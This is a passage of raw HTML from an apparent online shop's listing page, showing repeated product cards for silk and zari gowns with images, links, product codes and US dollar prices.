          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Color Floor Length Gown' href='https://www.sannarinx.com/gowns/pink-color-floor-length-gown-45026'><img src='https://www.sannarinx.com/image/cache/data/pink-color-floor-length-gown-45026-290x399.jpg' alt='Pink Color Floor Length Gown' title='Pink Color Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-color-floor-length-gown-45026-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-color-floor-length-gown-45026"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45026');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-color-floor-length-gown-45026" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Color Floor Length Gown' href='https://www.sannarinx.com/gowns/pink-color-floor-length-gown-45026'>Pink Color Floor Length Gown</a></div>
              <div class="pro_code" title="Porduct Code : 45026 "> Product Code : 45026</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Miraculous Silk Readymade Trendy Gown' href='https://www.sannarinx.com/gowns/miraculous-silk-readymade-trendy-gown-45025'><img src='https://www.sannarinx.com/image/cache/data/miraculous-silk-readymade-trendy-gown-45025-290x399.jpg' alt='Miraculous Silk Readymade Trendy Gown' title='Miraculous Silk Readymade Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/miraculous-silk-readymade-trendy-gown-45025-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/miraculous-silk-readymade-trendy-gown-45025"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45025');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/miraculous-silk-readymade-trendy-gown-45025" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Miraculous Silk Readymade Trendy Gown' href='https://www.sannarinx.com/gowns/miraculous-silk-readymade-trendy-gown-45025'>Miraculous Silk Readymade Tren..</a></div>
              <div class="pro_code" title="Porduct Code : 45025 "> Product Code : 45025</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Girlish Silk Zari Floor Length Gown' href='https://www.sannarinx.com/gowns/girlish-silk-zari-floor-length-gown-45024'><img src='https://www.sannarinx.com/image/cache/data/girlish-silk-zari-floor-length-gown-45024-290x399.jpg' alt='Girlish Silk Zari Floor Length Gown' title='Girlish Silk Zari Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/girlish-silk-zari-floor-length-gown-45024-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/girlish-silk-zari-floor-length-gown-45024"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45024');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/girlish-silk-zari-floor-length-gown-45024" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Girlish Silk Zari Floor Length Gown' href='https://www.sannarinx.com/gowns/girlish-silk-zari-floor-length-gown-45024'>Girlish Silk Zari Floor Length..</a></div>
              <div class="pro_code" title="Porduct Code : 45024 "> Product Code : 45024</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Trendy Gown in Lavender' href='https://www.sannarinx.com/gowns/silk-trendy-gown-in-lavender-45023'><img src='https://www.sannarinx.com/image/cache/data/silk-trendy-gown-in-lavender-45023-290x399.jpg' alt='Silk Trendy Gown in Lavender' title='Silk Trendy Gown in Lavender' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-trendy-gown-in-lavender-45023-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/silk-trendy-gown-in-lavender-45023"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45023');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/silk-trendy-gown-in-lavender-45023" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Trendy Gown in Lavender' href='https://www.sannarinx.com/gowns/silk-trendy-gown-in-lavender-45023'>Silk Trendy Gown in Lavender</a></div>
              <div class="pro_code" title="Porduct Code : 45023 "> Product Code : 45023</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Absorbing Multi Colour Zari Readymade Gown' href='https://www.sannarinx.com/gowns/absorbing-multi-colour-zari-readymade-gown-45022'><img src='https://www.sannarinx.com/image/cache/data/absorbing-multi-colour-zari-readymade-gown-45022-290x399.jpg' alt='Absorbing Multi Colour Zari Readymade Gown' title='Absorbing Multi Colour Zari Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/absorbing-multi-colour-zari-readymade-gown-45022-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/absorbing-multi-colour-zari-readymade-gown-45022"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45022');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/absorbing-multi-colour-zari-readymade-gown-45022" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Absorbing Multi Colour Zari Readymade Gown' href='https://www.sannarinx.com/gowns/absorbing-multi-colour-zari-readymade-gown-45022'>Absorbing Multi Colour Zari Re..</a></div>
              <div class="pro_code" title="Porduct Code : 45022 "> Product Code : 45022</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Magenta and Rani Zari Ceremonial Floor Length Trendy Gown' href='https://www.sannarinx.com/gowns/magenta-and-rani-zari-ceremonial-floor-length-trendy-gown-44970'><img src='https://www.sannarinx.com/image/cache/data/magenta-and-rani-zari-ceremonial-floor-length-trendy-gown-44970-290x399.jpg' alt='Magenta and Rani Zari Ceremonial Floor Length Trendy Gown' title='Magenta and Rani Zari Ceremonial Floor Length Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/magenta-and-rani-zari-ceremonial-floor-length-trendy-gown-44970-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/magenta-and-rani-zari-ceremonial-floor-length-trendy-gown-44970"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44970');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/magenta-and-rani-zari-ceremonial-floor-length-trendy-gown-44970" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Magenta and Rani Zari Ceremonial Floor Length Trendy Gown' href='https://www.sannarinx.com/gowns/magenta-and-rani-zari-ceremonial-floor-length-trendy-gown-44970'>Magenta and Rani Zari Ceremoni..</a></div>
              <div class="pro_code" title="Porduct Code : 44970 "> Product Code : 44970</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pretty Silk Sangeet Readymade Trendy Gown' href='https://www.sannarinx.com/gowns/pretty-silk-sangeet-readymade-trendy-gown-44969'><img src='https://www.sannarinx.com/image/cache/data/pretty-silk-sangeet-readymade-trendy-gown-44969-290x399.jpg' alt='Pretty Silk Sangeet Readymade Trendy Gown' title='Pretty Silk Sangeet Readymade Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pretty-silk-sangeet-readymade-trendy-gown-44969-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pretty-silk-sangeet-readymade-trendy-gown-44969"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44969');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pretty-silk-sangeet-readymade-trendy-gown-44969" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pretty Silk Sangeet Readymade Trendy Gown' href='https://www.sannarinx.com/gowns/pretty-silk-sangeet-readymade-trendy-gown-44969'>Pretty Silk Sangeet Readymade ..</a></div>
              <div class="pro_code" title="Porduct Code : 44969 "> Product Code : 44969</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Gripping Thread Silk Floor Length Gown' href='https://www.sannarinx.com/gowns/gripping-thread-silk-floor-length-gown-44968'><img src='https://www.sannarinx.com/image/cache/data/gripping-thread-silk-floor-length-gown-44968-290x399.jpg' alt='Gripping Thread Silk Floor Length Gown' title='Gripping Thread Silk Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/gripping-thread-silk-floor-length-gown-44968-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/gripping-thread-silk-floor-length-gown-44968"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44968');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/gripping-thread-silk-floor-length-gown-44968" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Gripping Thread Silk Floor Length Gown' href='https://www.sannarinx.com/gowns/gripping-thread-silk-floor-length-gown-44968'>Gripping Thread Silk Floor Len..</a></div>
              <div class="pro_code" title="Porduct Code : 44968 "> Product Code : 44968</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Glowing Foil Print Silk Green Designer Gown' href='https://www.sannarinx.com/gowns/glowing-foil-print-silk-green-designer-gown-44967'><img src='https://www.sannarinx.com/image/cache/data/glowing-foil-print-silk-green-designer-gown-44967-290x399.jpg' alt='Glowing Foil Print Silk Green Designer Gown' title='Glowing Foil Print Silk Green Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/glowing-foil-print-silk-green-designer-gown-44967-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/glowing-foil-print-silk-green-designer-gown-44967"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44967');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/glowing-foil-print-silk-green-designer-gown-44967" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Glowing Foil Print Silk Green Designer Gown' href='https://www.sannarinx.com/gowns/glowing-foil-print-silk-green-designer-gown-44967'>Glowing Foil Print Silk Green ..</a></div>
              <div class="pro_code" title="Porduct Code : 44967 "> Product Code : 44967</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Mustard Color Trendy Gown' href='https://www.sannarinx.com/gowns/mustard-color-trendy-gown-44966'><img src='https://www.sannarinx.com/image/cache/data/mustard-color-trendy-gown-44966-290x399.jpg' alt='Mustard Color Trendy Gown' title='Mustard Color Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/mustard-color-trendy-gown-44966-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/mustard-color-trendy-gown-44966"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44966');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/mustard-color-trendy-gown-44966" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Mustard Color Trendy Gown' href='https://www.sannarinx.com/gowns/mustard-color-trendy-gown-44966'>Mustard Color Trendy Gown</a></div>
              <div class="pro_code" title="Porduct Code : 44966 "> Product Code : 44966</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>152.39</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Charismatic Embroidered Ceremonial Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/charismatic-embroidered-ceremonial-readymade-floor-length-gown-44965'><img src='https://www.sannarinx.com/image/cache/data/charismatic-embroidered-ceremonial-readymade-floor-length-gown-44965-290x399.jpg' alt='Charismatic Embroidered Ceremonial Readymade Floor Length Gown' title='Charismatic Embroidered Ceremonial Readymade Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/charismatic-embroidered-ceremonial-readymade-floor-length-gown-44965-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/charismatic-embroidered-ceremonial-readymade-floor-length-gown-44965"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44965');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/charismatic-embroidered-ceremonial-readymade-floor-length-gown-44965" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Charismatic Embroidered Ceremonial Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/charismatic-embroidered-ceremonial-readymade-floor-length-gown-44965'>Charismatic Embroidered Ceremo..</a></div>
              <div class="pro_code" title="Porduct Code : 44965 "> Product Code : 44965</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Sensible Silk Foil Print Trendy Gown' href='https://www.sannarinx.com/gowns/sensible-silk-foil-print-trendy-gown-44915'><img src='https://www.sannarinx.com/image/cache/data/sensible-silk-foil-print-trendy-gown-44915-290x399.jpg' alt='Sensible Silk Foil Print Trendy Gown' title='Sensible Silk Foil Print Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/sensible-silk-foil-print-trendy-gown-44915-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/sensible-silk-foil-print-trendy-gown-44915"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44915');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/sensible-silk-foil-print-trendy-gown-44915" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Sensible Silk Foil Print Trendy Gown' href='https://www.sannarinx.com/gowns/sensible-silk-foil-print-trendy-gown-44915'>Sensible Silk Foil Print Trend..</a></div>
              <div class="pro_code" title="Porduct Code : 44915 "> Product Code : 44915</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>154.79</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Glossy Red Silk Designer Gown' href='https://www.sannarinx.com/gowns/glossy-red-silk-designer-gown-44914'><img src='https://www.sannarinx.com/image/cache/data/glossy-red-silk-designer-gown-44914-290x399.jpg' alt='Glossy Red Silk Designer Gown' title='Glossy Red Silk Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/glossy-red-silk-designer-gown-44914-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/glossy-red-silk-designer-gown-44914"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44914');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/glossy-red-silk-designer-gown-44914" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Glossy Red Silk Designer Gown' href='https://www.sannarinx.com/gowns/glossy-red-silk-designer-gown-44914'>Glossy Red Silk Designer Gown</a></div>
              <div class="pro_code" title="Porduct Code : 44914 "> Product Code : 44914</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>154.79</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Beauteous Silk Cream Foil Print Trendy Gown' href='https://www.sannarinx.com/gowns/beauteous-silk-cream-foil-print-trendy-gown-44910'><img src='https://www.sannarinx.com/image/cache/data/beauteous-silk-cream-foil-print-trendy-gown-44910-290x399.jpg' alt='Beauteous Silk Cream Foil Print Trendy Gown' title='Beauteous Silk Cream Foil Print Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/beauteous-silk-cream-foil-print-trendy-gown-44910-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/beauteous-silk-cream-foil-print-trendy-gown-44910"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44910');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/beauteous-silk-cream-foil-print-trendy-gown-44910" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Beauteous Silk Cream Foil Print Trendy Gown' href='https://www.sannarinx.com/gowns/beauteous-silk-cream-foil-print-trendy-gown-44910'>Beauteous Silk Cream Foil Prin..</a></div>
              <div class="pro_code" title="Porduct Code : 44910 "> Product Code : 44910</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>154.79</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Topnotch Pink Floor Length Gown' href='https://www.sannarinx.com/gowns/topnotch-pink-floor-length-gown-44908'><img src='https://www.sannarinx.com/image/cache/data/topnotch-pink-floor-length-gown-44908-290x399.jpg' alt='Topnotch Pink Floor Length Gown' title='Topnotch Pink Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/topnotch-pink-floor-length-gown-44908-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/topnotch-pink-floor-length-gown-44908"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('44908');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/topnotch-pink-floor-length-gown-44908" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Topnotch Pink Floor Length Gown' href='https://www.sannarinx.com/gowns/topnotch-pink-floor-length-gown-44908'>Topnotch Pink Floor Length Gow..</a></div>
              <div class="pro_code" title="Porduct Code : 44908 "> Product Code : 44908</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>173.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Distinctive Multi Colour Ceremonial Designer Gown' href='https://www.sannarinx.com/gowns/distinctive-multi-colour-ceremonial-designer-gown-41425'><img src='https://www.sannarinx.com/image/cache/data/distinctive-multi-colour-ceremonial-designer-gown-41425-290x399.jpg' alt='Distinctive Multi Colour Ceremonial Designer Gown' title='Distinctive Multi Colour Ceremonial Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/distinctive-multi-colour-ceremonial-designer-gown-41425-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/distinctive-multi-colour-ceremonial-designer-gown-41425"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('41425');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/distinctive-multi-colour-ceremonial-designer-gown-41425" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Distinctive Multi Colour Ceremonial Designer Gown' href='https://www.sannarinx.com/gowns/distinctive-multi-colour-ceremonial-designer-gown-41425'>Distinctive Multi Colour Cerem..</a></div>
              <div class="pro_code" title="Porduct Code : 41425 "> Product Code : 41425</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>155.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Exuberant Silk Foil Print Trendy Gown' href='https://www.sannarinx.com/gowns/exuberant-silk-foil-print-trendy-gown-41424'><img src='https://www.sannarinx.com/image/cache/data/exuberant-silk-foil-print-trendy-gown-41424-290x399.jpg' alt='Exuberant Silk Foil Print Trendy Gown' title='Exuberant Silk Foil Print Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/exuberant-silk-foil-print-trendy-gown-41424-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/exuberant-silk-foil-print-trendy-gown-41424"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('41424');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/exuberant-silk-foil-print-trendy-gown-41424" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Exuberant Silk Foil Print Trendy Gown' href='https://www.sannarinx.com/gowns/exuberant-silk-foil-print-trendy-gown-41424'>Exuberant Silk Foil Print Tren..</a></div>
              <div class="pro_code" title="Porduct Code : 41424 "> Product Code : 41424</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>178.79</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Piquant Pink Foil Print Silk Readymade Gown' href='https://www.sannarinx.com/gowns/piquant-pink-foil-print-silk-readymade-gown-41423'><img src='https://www.sannarinx.com/image/cache/data/piquant-pink-foil-print-silk-readymade-gown-41423-290x399.jpg' alt='Piquant Pink Foil Print Silk Readymade Gown' title='Piquant Pink Foil Print Silk Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/piquant-pink-foil-print-silk-readymade-gown-41423-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/piquant-pink-foil-print-silk-readymade-gown-41423"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('41423');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/piquant-pink-foil-print-silk-readymade-gown-41423" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Piquant Pink Foil Print Silk Readymade Gown' href='https://www.sannarinx.com/gowns/piquant-pink-foil-print-silk-readymade-gown-41423'>Piquant Pink Foil Print Silk R..</a></div>
              <div class="pro_code" title="Porduct Code : 41423 "> Product Code : 41423</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>155.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
